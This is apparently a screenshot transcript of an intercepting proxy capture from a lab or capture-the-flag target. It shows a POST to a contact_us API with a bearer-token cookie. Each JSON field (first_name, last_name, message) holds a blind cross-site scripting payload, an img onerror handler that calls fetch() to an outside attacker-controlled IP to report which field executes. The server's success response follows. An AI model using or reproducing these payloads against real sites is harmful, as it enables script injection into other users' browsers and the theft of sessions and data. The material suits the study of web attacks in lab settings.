 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /user/api/contact_us HTTP/1.1
2 Host: 10.10.11.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 227
9 Origin: http://10.10.11.6
10 Connection: close
11 Referer: http://10.10.11.6/restricted/contact_us.html
12 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmFlMTk3NjRmYzVmYWFhODdhNGY2NDY
iLCJpYXQiOjE3MjI2ODU4MjN9.1Z4TR2rKuDfFSuTYzrXizOvW-8KkZ4uDMpwAX9b9bDo
13
14 {
"first_name":"<img src=x onerror=\"fetch('http://10.10.15.95/first_name')\">",
"last_name":"<img src=x onerror=\"fetch('http://10.10.15.95/last_name')\">",
"message":"<img src=x onerror=\"fetch('http://10.10.15.95/message')\">"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 03 Aug 2024 11:56:53 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Credentials: true
10 ETag: W/"39-JvIszaBpa9sgziENRa2ThiycCTc"
11
12 {
"Status":"Sucess",
"Message":"Message Sent Successfully"
}
Search 0 highlights